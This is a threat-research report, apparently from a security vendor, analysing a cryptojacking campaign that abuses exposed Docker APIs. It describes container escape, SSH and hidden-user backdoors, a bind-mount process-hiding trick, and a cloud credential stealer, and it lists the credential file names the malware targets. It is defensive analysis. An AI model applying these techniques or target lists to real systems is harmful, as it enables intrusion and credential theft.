


Summary
- Commando Cat is a novel cryptojacking campaign exploiting Docker for Initial Access
- The campaign deploys a benign container generated using the Commando Project [1]
- The attacker escapes this container and runs multiple payloads on the Docker host
- The campaign deploys a credential stealer payload, targeting Cloud Service Provider credentials (AWS, GCP, Azure)
- The other payloads exhibit a variety of sophisticated techniques, including an interesting process hiding technique (as discussed below) and a Docker Registry blackhole
Introduction: Commando cat
Cado Security labs (now part of Darktrace) encountered a novel malware campaign, dubbed “Commando Cat”, targeting exposed Docker API endpoints. This is the second campaign targeting Docker since the beginning of 2024, the first being the malicious deployment of the 9hits traffic exchange application, a report which was published only a matter of weeks prior. [2]
Attacks on Docker are relatively common, particularly in cloud environments. This campaign demonstrates the continued determination attackers have to exploit the service and achieve a variety of objectives. Commando Cat is a cryptojacking campaign leveraging Docker as an initial access vector and (ab)using the service to mount the host’s filesystem, before running a series of interdependent payloads directly on the host.
As described in the coming sections, these payloads are responsible for registering persistence, enabling a backdoor, exfiltrating various Cloud Service Provider credential files and executing the miner itself. Of particular interest are a number of evasion techniques exhibited by the malware, including an unusual process hiding mechanism.
Initial access

The payloads are delivered to exposed Docker API instances over the Internet by the IP 45[.]9.148.193 (which is the same as C2). The attacker instructs Docker to pull down a Docker image called cmd.cat/chattr. The cmd.cat (also known as Commando) project “generates Docker images on-demand with all the commands you need and simply point them by name in the docker run command.”
It is likely used by the attacker to seem like a benign tool and not arouse suspicion.
The attacker then creates the container with a custom command to execute:

It uses the chroot to escape from the container onto the host operating system. This initial command checks if the following services are active on the system:
- sys-kernel-debugger
- gsc
- c3pool_miner
- Dockercache
The gsc, c3pool_miner, and dockercache services are all created by the attacker after infection. The purpose of the check for sys-kernel-debugger is unclear - this service is not used anywhere in the malware, nor is it part of Linux. It is possible that the service is part of another campaign that the attacker does not want to compete with.
Once these checks pass, it runs the container again with another command, this time to infect it:

This script first chroots to the host, and then tries to copy any binaries named wls or cls to wget and curl respectively. A common tactic of cryptojacking campaigns is that they will rename these binaries to evade detection, likely the attacker is anticipating that this box was previously infected by a campaign that renamed the binaries to this, and is undoing that. The attacker then uses either wget or curl to pull down the user.sh payload.
This is repeated with the sh parameter changed to the following other scripts:
- tshd
- gsc
- aws
In addition, another payload is delivered directly as a base64 encoded script instead of being pulled down from the C2, this will be discussed in a later section.
user.sh
The primary purpose of the user.sh payload is to create a backdoor in the system by adding an SSH key to the root account, as well as adding a user with an attacker-known password.
On startup, the script changes the permissions and attributes on various system files such as passwd, shadow, and sudoers in order to allow for the creation of the backdoor user:

It then calls a function called make_ssh_backdoor, which inserts the following RSA and ED25519 SSH key into the root user’s authorized_keys file:

It then updates a number of SSH config options in order to ensure root login is permitted, along with enabling public key and password authentication. It also sets the AuthorizedKeysFile variable to a local variable named “$hidden_authorized_keys”, however this variable is never actually defined in the script, resulting in public key authentication breaking.

Once the SSH backdoor has been installed, the script then calls make_hidden_door. The function creates a new user called “games” by adding an entry for it directly into /etc/passwd and /etc/shadow, as well giving it sudo permission in /etc/sudoers.
The “games” user has its home directory set to /usr/games, likely as an attempt to appear as legitimate. To continue this theme, the attacker also has opted to set the login shell for the “games” user as /usr/bin/nologin. This is not the path for the real nologin binary, and is instead a copy of bash placed here by the malware. This makes the “games” user appear as a regular service account, while actually being a backdoor.
With the two backdoors in place, the malware then calls home with the SSH details to an API on the C2 server. Additionally, it also restarts sshd to apply the changes it made to the configuration file, and wipes the bash history.

This provides the attacker with all the information required to connect to the server via SSH at any time, using either the root account with a pubkey, or the “games” user with a password or pubkey. However, as previously mentioned, pubkey authentication is broken due to a bug in the script. Consequently, the attacker only has password access to “games” in practice.

tshd.sh
This script is responsible for deploying TinyShell (tsh), an open source Unix backdoor written in C [3]. Upon launch, the script will try to install make and gcc using either apk, apt, or yum, depending on which is available. The script then pulls a copy of the tsh binary from the C2 server, compiles it, and then executes it.
TinyShell works by listening on the host for incoming connections (on port 2180 in this case), with security provided by a hardcoded encryption key in both the client and server binaries. As the attacker has graciously provided the code, the key could be identified as “base64st”.
A side effect of this is that other threat actors could easily scan for this port and try authenticating using the secret key, allowing anyone with the skills and resources to take over the botnet. TinyShell has been commonly used as a payload before, as an example, UNC2891 has made extensive use of TinyShell during their attacks on Oracle Solaris based systems [4].
The script then calls out to a freely available IP logger service called yip[.]su. This allows the attacker to be notified of where the tsh binary is running, to then connect to the infected machine.

Finally, the script drops another script to /bin/hid (also referred to as hid in the script), which can be used to hide processes:

This script works by cloning the Linux mtab file (a list of the active mounts) to another directory. It then creates a new bind mount for the /proc/pid directory of the process the attacker wants to hide, before restoring the mtab. The bind mount causes any queries to the /proc/pid directory to show an empty directory, causing tools like ps aux to omit the process. Cloning the mtab and then restoring the older version also hides the created bind mount, making it harder to detect.
The script then uses this binary to hide the tshd process.
gsc.sh
This script is responsible for deploying a backdoor called gs-netcat, a souped-up version of netcat that can punch through NAT and firewalls. It’s purpose is likely for acting as a backdoor in scenarios where traditional backdoors like TinyShell would not work, such as when the infected host is behind NAT.
Gs-netcat works in a somewhat interesting way - in order for nodes to find each other, they use their shared secret instead of IP address using the service. This permits gs-netcat to function in virtually every environment as it circumvents many firewalls on both the client and server end. To calculate a shared secret, the script simply uses the victims IP and hostname:

This is more acceptable than tsh from a security point of view, there are 4 billion possible IP addresses and many more possible hostnames, making a brute force harder, although still possible by using strategies such as lists of common hostnames and trying IPs from blocks known for hosting virtual servers such as AWS.

The script proceeds to set up gs-netcat by pulling it from the attacker’s C2 server, using a specific version based on the architecture of the infected system. Interestingly to note, the attacker will use the cmd.cat containers to untar the downloaded payload, if tar is not available on the system or fails. Instead of using /tmp, it also uses /dev/shm instead, which acts as a temporary file store, but memory backed instead. It is possible that this is an evasion mechanism, as it is much more common for malware to use /tmp. This also results in the artefacts not touching the disk, making forensics somewhat more difficult. This technique has been used before in BPFdoor - a high-profile Linux campaign [6].

Once the binary has been installed, the script creates a malicious systemd service unit to achieve persistence. This is a very common method for Linux malware to obtain persistence; however not all systems use systemd, resulting in this payload being rendered entirely ineffective on these systems. $VICCS is the shared secret discussed earlier, which is stored in a file and passed to the process.

The script then uses the previously discussed hid binary to hide the gs-netcat process. It is worth noting that this will not survive a reboot, as there is no mechanism to hide the process again after it is respawned by systemd.
Finally, the malware sends the shared secret to the attacker via their API, much like how it does with SSH:
This allows the attacker to run their client instance of gs-netcat with the shared secret and gain persistent access to the infected machine.
aws.sh
The aws.sh script is a credential grabber that pulls credentials from several files on disk, as well as IMDS, and environment variables. Interestingly, the script creates a file so that once the script runs the first time, it can never be run again as the file is never removed. This is potentially to avoid arousing suspicion by generating lots of calls to IMDS or the AWS API, as well as making the keys harvested by the attacker distinct per infected machine.
The script overall is very similar to scripts that have been previously attributed to TeamTNT and could have been copied from one of their campaigns [7.] However, script-based attribution is difficult, and while the similarities are visible, it is hard to attribute this script to any particular group.


The first thing run by the script (if an AWS environment is detected) is the AWS grabber script. Firstly, it makes several requests to IMDS in order to obtain information about the instance’s IAM role and the security credentials for it. The timeout is likely used to stop this part of the script taking a long time to run on systems where IMDS is not available. It would also appear this script only works with IMDSv1, so can be rendered ineffective by enforcing IMDSv2.

Information of interest to the attacker, such as instance profiles, access keys, and secret keys, are then extracted from the response and placed in a global variable called CSOF, which is used throughout the script to store captured information before sending it to the API.
Next, it checks environment variables on the instance for AWS related variables, and adds them to CSOF if they are present.
Finally, it adds the sts caller identity returned from the AWS command line to CSOF.

Next up is the cred_files function, which executes a search for a few common credential file names and reads their contents into CSOF if they are found. It has a few separate lists of files it will try to capture.
CRED_FILE_NAMES:
- "authinfo2"
- "access_tokens.db"
- ".smbclient.conf"
- ".smbcredentials"
- ".samba_credentials"
- ".pgpass"
- "secrets"
- ".boto"
- ".netrc"
- "netrc"
- ".git-credentials"
- "api_key"
- "censys.cfg"
- "ngrok.yml"
- "filezilla.xml"
- "recentservers.xml"
- "queue.sqlite3"
- "servlist.conf"
- "accounts.xml"
- "kubeconfig"
- "adc.json"
- "azure.json"
- "clusters.conf"
- "docker-compose.yaml"
- ".env"
AWS_CREDS_FILES:
- "credentials"
- ".s3cfg"
- ".passwd-s3fs"
- ".s3backer_passwd"
- ".s3b_config"
- "s3proxy.conf"
GCLOUD_CREDS_FILES:
- "config_sentinel"
- "gce"
- ".last_survey_prompt.yaml"
- "config_default"
- "active_config"
- "credentials.db"
- "access_tokens.db"
- ".last_update_check.json"
- ".last_opt_in_prompt.yaml"
- ".feature_flags_config.yaml"
- "adc.json"
- "resource.cache"
